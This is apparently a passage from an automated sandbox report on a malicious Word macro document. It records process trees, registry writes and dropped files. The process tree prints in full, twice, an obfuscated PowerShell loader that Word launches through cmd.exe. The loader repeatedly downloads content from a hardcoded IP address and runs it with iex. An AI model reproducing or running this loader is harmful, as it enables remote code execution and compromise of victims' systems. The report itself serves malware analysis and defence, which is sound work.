xnRf));tpIidentifier = (1..20 5UE %{ nRf{0:X}nRf -f (Get-Ra'+'ndom -Max 16) }) -join nRfnRf;while(tpItrue){ . { tpIWcl = new-object System.Net.WebClient; tpIuse'+'less++; tpIWcl.H'+'eaders.Add((FjL{1}{0}{2}FjL-f nRfnnRf,nRfuser'+'-agenRf,nRftnR'+'f), tpIUserAgent); tp'+'IWcl.Headers.Add((F'+'jL{0}{2}{1}FjL -f nR'+'fIdenRf,nRfifiernRf,nRfntnRf), tpIidentifier); tpIWcl.Proxy.Credentials = [System.N'+'et.CredentialCache]::DefaultNetworkCredentials; tpIua=tpIu'+'seragent.ToCharArray();[array]::Reverse(tp'+'Iua);tpIurI=(FjL{2}{1}{0}FjL-fnRf//nRf,nRfp:nRf,nRfhttnRf)+(FjL{3}{2}{1}{0}FjL -fnRf.48nRf,nRf.11nRf,nRf3.95nRf,nRf1nRf)+(FjL{2}{1}{'+'0}FjL -f '+'nRfrmnRf,nRfonRf,n'+'Rf/artnRf); tpIUsreAgent=-join(tpIua); tpIurl=(FjL{1}{0}{2}FjL-fnRfttp:/nRf,nRfhnRf,nRf/nRf)+(F'+'jL{1}{2}{0}FjL -fnRf.11.48nRf,nRf13.nRf,nRf95nRf)+(FjL{1}{0}FjL -fnRfrmnR'+'f,nRf/aartonRf); iwr -Uri tpIurl -UserAgent tpIUsreAgent -Headers @{(FjL{1}{0}{2}FjL-f nRfdenRf,nRfInRf,nRfntifiernRf) = tpIidentifier} 5UE iex;}}').RePLace(([ChaR]53+[ChaR]85+[ChaR]69),'|').RePLace(([ChaR]70+[ChaR]106+[ChaR]76),[StRIng][ChaR]34).RePLace(([ChaR]116+[ChaR]112+[ChaR]73),[StRIng][ChaR]36).RePLace('nRf',[StRIng][ChaR]39) )" | C:\winDOWS\sYstEm32\CmD.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3416 | poWERsHELL " &((gv '*mdr*').nAMe[3,11,2]-joIn'') (('tpIthese = FjLareFjL;tpIare = ne'+'w-obje'+'ct System.Net.WebClient;tpItoken=(FjL{7}{6}{5}{0}{3}{1}{4}{2'+'}FjL-fnRfbecnRf,nRf3nRf,nRf9nRf,nRf1nRf,nRf8365nRf,nRf407b-a7d9-0dnRf,nRf5e-a512-nRf,nRf3f33f5nRf);tpIuseless = 443;tpIvariables=(FjL{1}{3}{0}{2}FjL-f nRfe/lonRf,nRf'+'googlenRf,'+'nRfginnRf,nRf.dnRf);tpIUserAgent = ((FjL{8}{10}{4}{1'+'}{11'+'}{6}{12}{16}{7}{13'+'}{14}{5}'+'{9}{0}{3}{2}{15}FjL -f nRfo/20100'+'101'+' FirefnRf,nRf5.0nRf,nRf/60.nRf,nR'+'foxnRf,nRfla/nRf'+',nR'+'f.'+'0) nRf,nRfows NT 10.nRf,nRf64; rvnRf,nRfMozinRf,nRfGecknRf,nRflnRf,nRf (WindnRf,nRf0; Win6nRf,nRf:nRf,nRf60nRf,nRf0nRf,nRf4; xnRf));tpIidentifier = (1..20 5UE %{ nRf{0:X}nRf -f (Get-Ra'+'ndom -Max 16) }) -join nRfnRf;while(tpItrue){ . { tpIWcl = new-object System.Net.WebClient; tpIuse'+'less++; tpIWcl.H'+'eaders.Add((FjL{1}{0}{2}FjL-f nRfnnRf,nRfuser'+'-agenRf,nRftnR'+'f), tpIUserAgent); tp'+'IWcl.Headers.Add((F'+'jL{0}{2}{1}FjL -f nR'+'fIdenRf,nRfifiernRf,nRfntnRf), tpIidentifier); tpIWcl.Proxy.Credentials = [System.N'+'et.CredentialCache]::DefaultNetworkCredentials; tpIua=tpIu'+'seragent.ToCharArray();[array]::Reverse(tp'+'Iua);tpIurI=(FjL{2}{1}{0}FjL-fnRf//nRf,nRfp:nRf,nRfhttnRf)+(FjL{3}{2}{1}{0}FjL -fnRf.48nRf,nRf.11nRf,nRf3.95nRf,nRf1nRf)+(FjL{2}{1}{'+'0}FjL -f '+'nRfrmnRf,nRfonRf,n'+'Rf/artnRf); tpIUsreAgent=-join(tpIua); tpIurl=(FjL{1}{0}{2}FjL-fnRfttp:/nRf,nRfhnRf,nRf/nRf)+(F'+'jL{1}{2}{0}FjL -fnRf.11.48nRf,nRf13.nRf,nRf95nRf)+(FjL{1}{0}FjL -fnRfrmnR'+'f,nRf/aartonRf); iwr -Uri tpIurl -UserAgent tpIUsreAgent -Headers @{(FjL{1}{0}{2}FjL-f nRfdenRf,nRfInRf,nRfntifiernRf) = tpIidentifier} 5UE iex;}}').RePLace(([ChaR]53+[ChaR]85+[ChaR]69),'|').RePLace(([ChaR]70+[ChaR]106+[ChaR]76),[StRIng][ChaR]34).RePLace(([ChaR]116+[ChaR]112+[ChaR]73),[StRIng][ChaR]36).RePLace('nRf',[StRIng][ChaR]39) )" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | CmD.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 827
Read events
1 101
Write events
721
Delete events
5
Modification events
| (PID) Process: | (2892) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | pl! |
Value: 706C21004C0B0000010000000000000000000000 | |||
| (PID) Process: | (2892) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2892) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2892) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1328218142 | |||
| (PID) Process: | (2892) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1328218256 | |||
| (PID) Process: | (2892) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1328218257 | |||
| (PID) Process: | (2892) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 4C0B0000B0B2725E8268D50100000000 | |||
| (PID) Process: | (2892) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | *n! |
Value: 2A6E21004C0B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2892) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | *n! |
Value: 2A6E21004C0B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2892) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
4
Text files
0
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2892 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR9CF0.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2892 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\mso9F33.tmp | — | |
MD5:— | SHA256:— | |||
| 2904 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\IH0SZXEVCBGMV7UKITE8.temp | — | |
MD5:— | SHA256:— | |||
| 3416 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\779ITIM4R5ULLNCQ8DBJ.temp | — | |
MD5:— | SHA256:— | |||
| 2892 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$nvoice.docm | pgc | |
MD5:— | SHA256:— | |||
| 2904 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2892 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2904 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF16a56c.TMP | binary | |
MD5:— | SHA256:— | |||
| 3416 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF174ecc.TMP | binary | |
MD5:— | SHA256:— | |||
| 3416 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report